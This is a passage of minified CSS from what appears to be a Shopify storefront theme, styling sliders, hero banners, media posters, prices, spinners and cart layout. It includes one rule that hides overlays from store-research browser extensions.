var(--columns-mobile);--gap: var(--gap-mobile);width: calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right: var(--gap);}.splide--precalc-width.splide--rtl .splide__slide {margin-right: 0;margin-left: var(--gap);}.splide--precalc-padding .splide__track {padding-left: var(--padding-mobile);padding-right: var(--padding-mobile);}.splide__spinner {animation: splide-loading 1s linear infinite;border: 2px solid #999;border-left-color: transparent;border-radius: 50%;bottom: 0;contain: strict;display: inline-block;height: 20px;left: 0;margin: auto;position: absolute;right: 0;top: 0;width: 20px;}.splide__sr {clip: rect(0 0 0 0);border: 0;height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}.splide__toggle.is-active .splide__toggle__play, .splide__toggle__pause {display: none;}.splide__toggle.is-active .splide__toggle__pause {display: inline;}.splide__track {overflow: hidden;position: relative;z-index: 0;}@keyframes splide-loading {0% {transform: rotate(0);}to {transform: rotate(1turn);}}.splide__track--draggable {-webkit-touch-callout: none;-webkit-user-select: none;-ms-user-select: none;user-select: none;}.splide__track--fade > .splide__list > .splide__slide {margin: 0 !important;opacity: 0;z-index: 0;}.splide__track--fade > .splide__list > .splide__slide:not(.is-active) {pointer-events: none;}.splide__track--fade > .splide__list > .splide__slide.is-active {opacity: 1;z-index: 1;}.splide--rtl {direction: rtl;}.splide__track--ttb > .splide__list {display: block;}.splide__arrow {-ms-flex-align: center;align-items: center;border: 0;border-radius: var(--slider-arrow-border-radius);display: -ms-flexbox;display: flex;font-size: 3rem;font-size: var(--slider-arrow-size);height: 1em;width: 1em;-ms-flex-pack: center;justify-content: center;opacity: 0.7;padding: 0;position: absolute;top: 50%;transform: translateY(-50%);z-index: 1;background-color: rgb(var(--color-background));flex-shrink: 0;}.splide--transparent-arrows .splide__arrow {background-color: transparent;color: rgb(var(--color-background));}.splide__arrow svg {fill: currentColor;height: var(--slider-arrow-icon-size);width: var(--slider-arrow-icon-size);}.splide--small-pagination .splide__arrow {font-size: 2.6rem;}.splide--small-pagination .splide__arrow svg {height: calc(var(--slider-arrow-icon-size) * 0.95);width: calc(var(--slider-arrow-icon-size) * 0.95);}.splide__arrow:hover:not(:disabled) {opacity: 0.9;}.splide__arrow:disabled {opacity: 0.3;}.splide__arrow:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__arrow--prev {left: 1rem;}.splide__arrow--prev svg {transform: scaleX(-1);}.splide__arrow--next {right: 1rem;}.splide.is-focus-in .splide__arrow:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__pagination {bottom: 0.5rem;left: 0;padding: 0 1rem;position: absolute;right: 0;z-index: 1;}.splide__pagination__page {--dot-color: rgb(var(--color-foreground));border-radius: 50%;display: inline-block;width: var(--pagination-dot-width);height: var(--pagination-dot-height);padding: calc(var(--pagination-dot-spacing) / 2);position: relative;box-sizing: content-box;background: transparent;}.splide__pagination__page.dots-custom-color {--dot-color: rgb(var(--color-background));}.splide__pagination__page::before {content: "";display: block;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);border-radius: var(--pagination-dot-radius);width: var(--pagination-dot-width);height: var(--pagination-dot-height);background: var(--dot-color);transition: transform 0.2s linear;opacity: 0.5;}.splide__pagination__page:hover::before {opacity: 0.9;}.splide__pagination__page.is-active::before {opacity: 1;width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc( var(--pagination-dot-height) * var(--pagination-dot-active-scale) );border-radius: calc( var(--pagination-dot-radius) * var(--pagination-dot-active-scale) );}.splide__pagination__page:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__pagination__page:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__progress__bar {background: #ccc;height: 3px;}.splide__slide {-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}.splide__slide:focus {outline: 0;}@supports (outline-offset: -3px) {.splide__slide:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide__slide:focus-visible {border: 3px solid rgba(var(--color-foreground), 0.5);}}@supports (outline-offset: -3px) {.splide.is-focus-in .splide__slide:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide.is-focus-in .splide__slide:focus {border: 3px solid rgba(var(--color-foreground), 0.5);}.splide.is-focus-in .splide__track > .splide__list > .splide__slide:focus {border-color: rgba(var(--color-foreground), 0.5);}}.splide__toggle {cursor: pointer;}.splide__toggle:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__toggle:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__track--nav > .splide__list > .splide__slide {border: 3px solid transparent;cursor: pointer;}.splide__track--nav > .splide__list > .splide__slide.is-active {border: 3px solid #000;}.splide__arrows--rtl .splide__arrow--prev {left: auto;right: 1rem;}.splide__arrows--rtl .splide__arrow--prev svg {transform: scaleX(1);}.splide__arrows--rtl .splide__arrow--next {left: 1rem;right: auto;}.splide__arrows--rtl .splide__arrow--next svg {transform: scaleX(-1);}.splide__arrows--ttb .splide__arrow {left: 50%;transform: translate(-50%);}.splide__arrows--ttb .splide__arrow--prev {top: 1em;}.splide__arrows--ttb .splide__arrow--prev svg {transform: rotate(-90deg);}.splide__arrows--ttb .splide__arrow--next {bottom: 1em;top: auto;}.splide__arrows--ttb .splide__arrow--next svg {transform: rotate(90deg);}.splide__pagination--ttb {bottom: 0;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;left: auto;padding: 1em 0;right: 0.5em;top: 0;}.splide--number-pagination .splide__pagination {counter-reset: pagination-num;}.splide--number-pagination .splide__pagination__page:before {counter-increment: pagination-num;content: counter(pagination-num);}@media screen and (min-width: 750px) {.splide.splide--destroy-desktop .splide__list {display: grid;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);overflow: visible;}.splide.splide--destroy-desktop .splide__track {overflow: visible;}.splide--precalc-width-desktop .splide__slide {width: calc( ((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop) );margin-right: var(--gap-desktop);}.splide--rtl.splide--precalc-width-desktop .splide__slide {margin-left: var(--gap-desktop);margin-right: 0;}.splide--precalc-width .splide__slide {--columns: var(--columns-desktop);--gap: var(--gap-desktop);}.splide--precalc-padding .splide__track {padding-left: var(--padding-desktop);padding-right: var(--padding-desktop);}.splide--precalc-padding-desktop .splide__track {padding-left: var(--left-padding-desktop);padding-right: var(--right-padding-desktop);}.splide--desktop-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1.5rem;}.splide--small-pagination.splide--desktop-dots-under .splide__pagination {padding-top: 1.8rem;}.splide--desktop-dots-hidden .splide__pagination, .splide--desktop-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-desktop-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev {left: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next {right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--next {right: auto;left: -4rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 3rem;padding-top: 0.8rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination {bottom: 4.6rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev {left: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next {right: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: 1.25rem;}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: -1rem;}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-desktop) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max( var(--focus-outline-padding), var(--shadow-padding-bottom) );}}@media screen and (max-width: 749px) {.splide--precalc-width-mobile .splide__slide {width: calc( ((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile) );margin-right: var(--gap-mobile);}.splide--rtl.splide--precalc-width-mobile .splide__slide {margin-left: var(--gap-mobile);margin-right: 0;}.splide--precalc-padding-mobile .splide__track {padding-left: var(--side-padding-mobile);padding-right: var(--side-padding-mobile);}.splide.splide--destroy-mobile .splide__list {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);overflow: visible;}.splide.splide--destroy-mobile .splide__track {overflow: visible;}.splide--mobile-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1rem;}.splide--mobile-dots-hidden .splide__pagination, .splide--mobile-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-mobile-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide__arrows {font-size: 2.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 1.5rem;padding-top: 0.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination {bottom: 4.3rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev {left: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next {right: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: 0.75rem;}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: -0.3rem;}.splide--small-pagination.splide--mobile-arrows-under.splide--mobile-dots-under .splide__pagination {padding-top: 1.2rem;}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-mobile) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max( var(--focus-outline-padding), var(--shadow-padding-bottom) );}}.splide.is-active .splide__slide__container--card {scroll-snap-align: unset;}.logo-list__heading .title {text-align: center;margin-top: 0;}.logo-list__item {display: flex;justify-content: center;align-items: center;margin: 2rem;}.logo-list__item--gray img {filter: grayscale(1);opacity: 0.8;}@media screen and (min-width: 750px) {.logo-list-container-horizontal {display: flex;justify-content: center;align-items: center;flex-wrap: wrap;row-gap: 2rem;column-gap: 3rem;}.logo-list-container-horizontal .title {margin-bottom: 0;}.logo-list-container .splide__list {flex-wrap: wrap;justify-content: center;}}@media screen and (max-width: 749px) {.logo-list-container .mobile-logo-list--grid {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);}.logo-list__item img {max-width: 100%;object-fit: contain;margin: 0 auto;}}.hero {position: relative;z-index: 0;overflow: hidden;--additional-padding: 0px;}.hero-slide {--content-bg-opacity: 0;position: relative;z-index: 0;display: flex;}.hero-slide__background {z-index: -2;}.hero-slide__background, .hero-slide__overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.hero-slide__overlay {background: var(--overlay-color);opacity: var(--overlay-opacity);}.hero-slide__content-container--full-width {max-width: none;}.hero-slide__content-container {width: 100%;display: flex;align-items: var(--content-vertical-position);justify-content: var(--content-horizontal-position);}.hero-slide__content {position: relative;z-index: 5;background: rgba(var(--color-background), var(--content-bg-opacity));text-align: var(--content-text-alignment);}.hero-slide__content--limited {max-width: var(--content-max-width);}.hero__heading-prefix, .hero__heading-suffix, .hero__heading {margin: 0;}.hero__text:not(:first-child) {margin-top: 2rem;}.hero__buttons:not(:first-child) {margin-top: 2rem;}.hero__buttons .button + .button {margin-left: 1rem;}@media screen and (min-width: 750px) {.hero-slide__background__mobile-media {display: none;}.parallax-hero .hero__heading {font-size: var(--heading-size);}.hero-slide .internal-video__sound-btn {bottom: 2rem;right: 2rem;}}@media screen and (max-width: 749px) {.hero-slide__background--has-mobile .hero-slide__background__desktop-media {display: none;}.hero-slide__content-container {align-items: var(--mobile-content-vertical-position);justify-content: var(--mobile-content-text-alignment);}.slideshow-hero-slide .hero-slide__overlay {--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity);}.hero-slide__content {text-align: var(--mobile-content-text-alignment);max-width: 100%;}.parallax-hero .hero__heading {font-size: var(--mobile-heading-size);}}parallax-hero {display: block;}.parallax-hero .parallax-hero__layer {z-index: var(--z-index);transition: transform 0.05s ease-in-out;}.extension-container .extension-content, a[href*="pipiads"], [id$="wr"], [id*="uuspy"], #shopify-raise-container, .ixspy-tools, #unispy-app, #ci-extension-div, #simplytrends-main-extension-root, a[href*="salesource.com"] {display: none !important;opacity: 0 !important;visibility: hidden !important;pointer-events: none !important;}.deferred-media__poster {background-color: transparent;border: none;cursor: pointer;margin: 0;padding: 0;height: 100%;width: 100%;overflow: hidden;}.media > .deferred-media__poster {display: flex;align-items: center;justify-content: center;}.deferred-media__poster img {width: auto;max-width: 100%;height: 100%;}.deferred-media {overflow: hidden;}.deferred-media:not([loaded]) template {z-index: -1;}.deferred-media[loaded] > .deferred-media__poster {display: none;}.deferred-media__poster:focus-visible {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}.deferred-media__poster:focus {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}@media (forced-colors: active) {.deferred-media__poster:focus {outline: transparent solid 1px;}}.deferred-media__poster:focus:not(:focus-visible) {outline: 0;box-shadow: none;}.deferred-media__poster-button {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 6.2rem;width: 6.2rem;position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%) scale(1);transition: transform var(--duration-short) ease, color var(--duration-short) ease;z-index: 1;}.deferred-media__poster-button:hover {transform: translate(-50%, -50%) scale(1.1);}.deferred-media__poster-button .icon {width: 2rem;height: 2rem;}.deferred-media__poster-button .icon-play {margin-left: 0.2rem;}.list-payment {display: flex;flex-wrap: wrap;justify-content: center;margin: -0.5rem 0;padding-top: 1rem;padding-left: 0;}@media screen and (min-width: 750px) {.list-payment {justify-content: flex-end;margin: -0.5rem;padding-top: 0;}}.list-payment__item {align-items: center;display: flex;padding: 0.5rem;}.list-payment__item svg {visibility: visible;}.price {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.5 / var(--font-body-scale));color: rgb(var(--color-foreground));display: flex;align-items: center;flex-wrap: wrap;column-gap: 1rem;}.price.price--unavailable {visibility: hidden;}.price--end {text-align: right;}.price .price-item {display: inline-block;margin: 0;color: rgb(var(--accent-color));font-weight: 700;}.price--large {font-size: 2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.13rem;}.price--sold-out .price__availability, .price__regular {display: block;}.price__sale, .price__availability, .price .price__badge-sale, .price .price__badge-sold-out, .price--on-sale .price__regular, .price--on-sale .price__availability {display: none;}.price--sold-out .price__badge-sold-out, .price--on-sale .price__badge-sale {display: inline-flex;}.price--on-sale .price__sale {display: initial;flex-direction: row;flex-wrap: wrap;}.price--center {display: initial;justify-content: center;}.price--on-sale .price-item--regular {text-decoration: line-through;color: rgba(var(--color-foreground), 0.9);font-size: 1.3rem;}.unit-price {display: block;font-size: 1.1rem;letter-spacing: 0.04rem;line-height: calc(1 + 0.2 / var(--font-body-scale));margin-top: 0.2rem;text-transform: uppercase;color: rgba(var(--color-foreground), 0.7);}.price--large .price-item--regular {font-size: 1.6rem;}.product-page-price .price--on-sale .price__sale--price-second {display: flex;flex-direction: row;flex-wrap: wrap;}.price-layout.price--on-sale .price__sale {display: flex;column-gap: 0.6rem;align-items: baseline;}.price--price-first-vertical .price__sale {flex-direction: column;align-items: flex-start;line-height: 1.1;}.price--compare-price-first .price__sale {flex-direction: row-reverse;}.price--compare-price-first-vertical .price__sale {flex-direction: column-reverse;align-items: flex-start;line-height: 1.1;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale {order: 4;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money {font-size: 1.7rem;}.price .main-price {color: rgb(var(--accent-color));}.price .main-comapre-price {color: rgba(var(--accent-color), 0.9);}.loading-overlay {position: absolute;z-index: 1;width: 1.8rem;}@media screen and (max-width: 749px) {.loading-overlay {top: 0;right: 0;}}@media screen and (min-width: 750px) {.loading-overlay {left: 0;}}.loading-overlay__spinner {width: 1.8rem;display: inline-block;}.spinner {animation: rotator 1.4s linear infinite;}@keyframes rotator {0% {transform: rotate(0deg);}100% {transform: rotate(270deg);}}.path {stroke-dasharray: 280;stroke-dashoffset: 0;transform-origin: center;stroke: rgb(var(--color-foreground));animation: dash 1.4s ease-in-out infinite;}@media screen and (forced-colors: active) {.path {stroke: CanvasText;}}@keyframes dash {0% {stroke-dashoffset: 280;}50% {stroke-dashoffset: 75;transform: rotate(135deg);}100% {stroke-dashoffset: 280;transform: rotate(450deg);}}.loading-overlay:not(.hidden) + .cart-item__price-wrapper, .loading-overlay:not(.hidden) ~ cart-remove-button {opacity: 50%;}.loading-overlay:not(.hidden) ~ cart-remove-button {pointer-events: none;cursor: default;}.list-menu--right {right: 0;}.list-menu--disclosure {position: absolute;min-width: 100%;width: 20rem;border: 1px solid rgba(var(--color-foreground), 0.2);}.list-menu--disclosure:focus {outline: none;}.list-menu__item--active {color: rgb(var(--accent-color));}.list-menu__item--active:hover {text-decoration: underline;}.list-menu--disclosure.localization-selector {max-height: 18rem;overflow: auto;width: 10rem;padding: 0.5rem;}.button-show-more {padding-left: 0;justify-content: flex-start;padding-bottom: 1.1rem;}.button-show-more, .button-show-less {margin-top: 1.5rem;}.page-title {margin-top: 0;}.main-page-title {margin-bottom: 3rem;}@media screen and (min-width: 750px) {.main-page-title {margin-bottom: 4rem;}}.page-placeholder-wrapper {display: flex;justify-content: center;}.page-placeholder {width: 52.5rem;height: 52.5rem;}slider-component {--desktop-margin-left-first-item: max( 5rem, calc( ( 100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing) ) / 2 ) );position: relative;display: block;}slider-component.slider-component-full-width {--desktop-margin-left-first-item: 1.5rem;}@media screen and (max-width: 749px) {slider-component.page-width {padding: 0 1.5rem;}}@media screen and (min-width: 749px) and (max-width: 990px) {slider-component.page-width {padding: 0 5rem;}}@media screen and (max-width: 989px) {.no-js slider-component .slider {padding-bottom: 3rem;}}.slider__slide {--focus-outline-padding: 0.5rem;--shadow-padding-top: calc( (var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible) );--shadow-padding-bottom: calc( (var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible) );scroll-snap-align: start;flex-shrink: 0;padding-bottom: 0;}@media screen and (max-width: 749px) {.slider.slider--mobile {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider--mobile:after {content: "";width: 0;padding-left: 1.5rem;}.slider.slider--mobile .slider__slide {margin-bottom: 0;padding-top: 0.1rem;padding-bottom: 0.1rem;}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--mobile.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media screen and (min-width: 750px) {.slider.slider--tablet-up {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1rem;-webkit-overflow-scrolling: touch;}.slider.slider--tablet-up .slider__slide {margin-bottom: 0;}}@media screen and (max-width: 989px) {.slider.slider--tablet {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider--tablet:after {content: "";width: 0;padding-left: 1.5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--tablet .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max( var(--focus-outline-padding), var(--shadow-padding-bottom) );}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--tablet.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}.slider--everywhere {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider.slider--everywhere .slider__slide {margin-bottom: 0;scroll-snap-align: center;}@media screen and (min-width: 990px) {.slider-component-desktop.page-width {max-width: none;}.slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;scroll-padding-left: var(--desktop-margin-left-first-item);}.slider--desktop:after {content: "";width: 0;padding-left: 5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--desktop .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max( var(--focus-outline-padding), var(--shadow-padding-bottom) );}.slider--desktop .slider__slide:first-child {margin-left: var(--desktop-margin-left-first-item);scroll-margin-left: var(--desktop-margin-left-first-item);}.slider-component-full-width .slider--desktop {scroll-padding-left: 1.5rem;}.slider-component-full-width .slider--desktop .slider__slide:first-child {margin-left: 1.5rem;scroll-margin-left: 1.5rem;}.slider-component-full-width .slider--desktop:after {padding-left: 1.5rem;}.slider--desktop.grid--5-col-desktop .grid__item {width: calc( (100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2 );}.slider--desktop.grid--4-col-desktop .grid__item {width: calc( (100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3 );}.slider--desktop.grid--3-col-desktop .grid__item {width: calc( (100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4 );}.slider--desktop.grid--2-col-desktop .grid__item {width: calc( (100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5 );}.slider--desktop.grid--1-col-desktop .grid__item {width: calc( (100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9 );}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--desktop.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media (prefers-reduced-motion) {.slider {scroll-behavior: auto;}}.slider {scrollbar-color: rgb(var(--color-foreground)) rgba(var(--color-foreground), 0.04);-ms-overflow-style: none;scrollbar-width: none;}.slider::-webkit-scrollbar {height: 0.4rem;width: 0.4rem;display: none;}.no-js .slider {-ms-overflow-style: auto;scrollbar-width: auto;}.no-js .slider::-webkit-scrollbar {display: initial;}.slider::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));border-radius: 0.4rem;border: 0;}.slider::-webkit-scrollbar-track {background: rgba(var(--color-foreground), 0.04);border-radius: 0.4rem;}.slider-counter {display: flex;justify-content: center;min-width: 4.4rem;}@media screen and (min-width: 750px) {.slider-counter--dots {margin: 0 1.2rem;}}.slider-counter__link {padding: 1rem;}@media screen and (max-width: 749px) {.slider-counter__link {padding: 0.7rem;}}.slider-counter__link--dots .dot {width: 1rem;height: 1rem;border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.5);padding: 0;display: block;}.slider-counter__link--active.slider-counter__link--dots .dot {background-color: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slider-counter__link--active.slider-counter__link--dots .dot {background-color: CanvasText;}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot {border-color: rgb(var(--color-foreground));}.slider-counter__link--dots .dot, .slider-counter__link--numbers {transition: transform 0.2s ease-in-out;}.slider-counter__link--active.slider-counter__link--numbers, .slider-counter__link--dots:not(.slider-counter__link--active):hover .dot, .slider-counter__link--numbers:hover {transform: scale(1.1);}.slider-counter__link--numbers {color: rgba(var(--color-foreground), 0.5);text-decoration: none;}.slider-counter__link--numbers:hover {color: rgb(var(--color-foreground));}.slider-counter__link--active.slider-counter__link--numbers {text-decoration: underline;color: rgb(var(--color-foreground));}.slider-buttons {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 990px) {.slider:not(.slider--everywhere):not(.slider--desktop):not( .product__media-list ) + .slider-buttons {display: none;}}@media screen and (max-width: 989px) {.slider--desktop:not(.slider--tablet) + .slider-buttons {display: none;}}@media screen and (min-width: 750px) {.slider--mobile + .slider-buttons {display: none;}}.slider-button {color: rgba(var(--color-foreground), 0.9);background: transparent;border: none;cursor: pointer;width: 44px;height: 44px;display: flex;align-items: center;justify-content: center;}.slider-button:not([disabled]):hover {color: rgb(var(--color-foreground));}.slider-button .icon {height: 0.6rem;}.slider-button[disabled] .icon {color: rgba(var(--color-foreground), 0.3);cursor: not-allowed;}.slider-button--next .icon {transform: rotate(-90deg);}.slider-button--prev .icon {transform: rotate(90deg);}.slider-button--next:not([disabled]):hover .icon {transform: rotate(-90deg) scale(1.1);}.slider-button--prev:not([disabled]):hover .icon {transform: rotate(90deg) scale(1.1);}@media screen and (min-width: 750px) {.slider.gallery-slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 0;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider.gallery-slider--desktop .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: block;}.slider.gallery-slider--desktop .grid__item {width: 100%;}}.cart {position: relative;display: block;}.cart__empty-text, .is-empty .cart__contents, cart-items.is-empty .title-wrapper-with-link, .is-empty .cart__footer {display: none;}.is-empty .cart__empty-text, .is-empty .cart__warnings {display: block;}.cart__warnings {display: none;text-align: center;padding: 3rem 0 1rem;}.cart__empty-text {margin: 4.5rem 0 2rem;}.cart__contents > * + * {margin-top: 2.5rem;}.cart__login-title {margin: 5.5rem 0 0.5rem;}.cart__login-paragraph {margin-top: 0.8rem;}.cart__login-paragraph a {font-size: inherit;}@media screen and (min-width: 990px) {.cart__warnings {padding: 7rem 0 1rem;}.cart__empty-text {margin: 0 0 3rem;}}cart-items {display: block;}.cart__items {position: relative;padding-bottom: 3rem;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart__items--disabled {pointer-events: none;}.cart__footer {padding: 4rem 0 0;}.cart__footer-wrapper:last-child .cart__footer {padding-bottom: 5rem;}.cart__footer > div:only-child {margin-left: auto;}.cart__footer > * + * {margin-top: 4rem;}.cart__footer .discounts {margin-top: 1rem;}.cart__note {height: fit-content;}.cart__note label {display: flex;align-items: flex-end;position: absolute;line-height: 1;height: 1.8rem;top: -3rem;color: rgba(var(--color-foreground), 0.9);}.cart__note .field__input {height: 100%;position: relative;border-radius: var(--inputs-radius);padding: 1rem 2rem;}.cart__note .text-area {resize: vertical;}.cart__note:after, .cart__note:hover.cart__note:after, .cart__note:before, .cart__note:hover.cart__note:before, .cart__note .field__input:focus, .cart__note .field__input {border-bottom-right-radius: 0;}@media screen and (min-width: 750px) {.cart__items {grid-column-start: 1;grid-column-end: 3;padding-bottom: 4rem;}.cart__contents > * + * {margin-top: 